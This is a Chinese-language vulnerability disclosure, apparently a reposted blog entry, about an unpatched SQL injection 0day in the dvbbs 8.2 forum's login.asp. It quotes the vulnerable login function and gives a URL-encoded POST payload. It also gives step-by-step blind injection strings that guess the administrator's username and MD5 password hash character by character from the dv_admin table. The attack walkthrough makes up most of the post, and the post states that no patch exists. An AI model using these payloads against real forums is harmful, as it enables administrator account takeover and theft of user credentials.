鬼仔注:这次来个详细的。
by where([email protected])
漏洞描述:
中国应用最广泛的论坛程序,最新dvbbs8.2的注入漏洞0day 包括官方版本在内的access及sql版本。漏洞存在源程序 login.asp
Login.asp 程序在检查隐藏值user用户名的登陆时没有过滤特殊符号,导致可以利用sql注入方式猜解出论坛管理员及所有用户的密码或者执行其它高级的sql语句直接威胁到服务器安全。
漏洞等级:
高危
漏洞分析:
password=123123&codestr=71&CookieDate=2&userhidden=2&comeurl=index.asp&submit=%u7ACB%u5373%u767B%u5F55&ajaxPost=1&username=where%2527%2520and%25201%253D%2528select%2520count%2528*%2529%2520from%2520dv_admin%2520where%2520left%2528username%252C1%2529%253D%2527a%2527%2529%2520and%2520%25271%2527%253D%25271
编辑说明下 刚有人问语句 具体就是
If ajaxPro Then username = unescape(username)
这个没有过滤
Login.asp 登陆
----------------------------------------------------------------------------------------------------------------- Rem ==========论坛登录函数========= Rem 判断用户登录 Function ChkUserLogin(username,password,mobile,usercookies,ctype) Dim rsUser,article,userclass,titlepic Dim userhidden,lastip,UserLastLogin Dim GroupID,ClassSql,FoundGrade Dim regname,iMyUserInfo Dim sql,sqlstr,OLDuserhidden FoundGrade=False lastip=Dvbbs.UserTrueIP userhidden=request.form("userhidden") If userhidden <> "1" Then userhidden=2 ChkUserLogin=false If mobile<>"" Then sqlstr=" Passport='"&mobile&"'" Else sqlstr=" UserName='"&username&"'" End If Sql="Select UserID,UserName,UserPassword,UserEmail,UserPost,UserTopic,UserSex,UserFace,UserWidth,UserHeight,JoinDate,LastLogin,lastlogin as cometime , LastLogin as activetime,UserLogins,Lockuser,Userclass,UserGroupID,UserGroup,userWealth,userEP,userCP,UserPower,UserBirthday,UserLastIP,UserDel,UserIsBest,UserHidden,UserMsg,IsChallenge,UserMobile,TitlePic,UserTitle,TruePassWord,UserToday,UserMoney,UserTicket,FollowMsgID,Vip_StarTime,Vip_EndTime,userid as boardid" Sql=Sql & " From [Dv_User] Where "&sqlstr&"" set rsUser=Dvbbs.Execute(sql) If rsUser.eof and rsUser.bof Then 'strString("本论坛不存在该用户名.@@@@0") ChkUserLogin=False Exit Function Else If rsUser("Lockuser") =1 Or rsUser("UserGroupID") =5 Then ChkUserLogin=False Exit Function Else If Trim(password)=Trim(rsUser("UserPassword")) Then ChkUserLogin=True Dvbbs.UserID=RsUser("UserID") RegName = RsUser("UserName") Article= RsUser("UserPost") UserLastLogin = RsUser("cometime") UserClass = RsUser("Userclass") GroupID = RsUser("userGroupID") OLDuserhidden=RsUser("UserHidden") TitlePic = RsUser("UserTitle") If Article < 0 Then Article=0 Set Dvbbs.UserSession=Dvbbs.RecordsetToxml(rsUser,"userinfo","xml") Dvbbs.UserSession.documentElement.selectSingleNode("[email protected]").text=Now() Dvbbs.UserSession.documentElement.selectSingleNode("[email protected]").text=DateAdd("s",-3600,Now()) Dvbbs.UserSession.documentElement.selectSingleNode("[email protected]").text=0 Dvbbs.UserSession.documentElement.selectSingleNode("userinfo").attributes.setNamedItem(Dvbbs.UserSession.createNode(2,"isuserpermissionall","")).text=Dvbbs.FoundUserPermission_All() If OLDuserhidden <> CLng(userhidden) Then Dvbbs.UserSession.documentElement.selectSingleNode("[email protected]").text=userhidden Dvbbs.Execute("update Dv_user set userhidden="&userhidden&" where UserId=" & Dvbbs.UserID) End If Dim BS Set Bs=Dvbbs.GetBrowser() Dvbbs.UserSession.documentElement.appendChild(Bs.documentElement) If EnabledSession Then Session(Dvbbs.CacheName & "UserID")=Dvbbs.UserSession.xml Else If ajaxPro Then strString("用户名或者密码不正确.@@@@0") End If ChkUserLogin=False Exit Function End If End If End If ----------------------------------------------------------------------------------------------------------------- 漏洞利用:(access版)

由于使用验证码,该漏洞只能纯手工进行注入尝试,在用户登陆页面,用户名处构造sql语句
如:
判断
Where’ and ‘1’=’1

where’ and ‘1’=’2
密码任意6位,输入验证码
根据返回信息,第一条显示用户名或密码错误第二条显示无此用户
猜解用户
where’ and 1=(select count(*) from dv_admin where left(username,1)=’a’) and ‘1’=’1
where’ and 1=(select count(*) from dv_admin where left(username,2)=’ad’) and ‘1’=’1
……………………….
……………………
…………………….
猜解密码(md5加密)
where’ and 1=(select count(*) from dv_admin where left(password,1)=’1′) and ‘1’=’1
where’ and 1=(select count(*) from dv_admin where left(password,2)=’15’) and ‘1’=’1
……………………
……………………
…………………..
简单测试官方sql版也存在漏洞,利用过程不写了
相关信息:
Dvbbs官方 http://www.dvbbs.net
漏洞分析及测试
由where首发
联系mail: [email protected]
补丁:
目前官方没有任何补丁,请等待升级补丁
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-






评论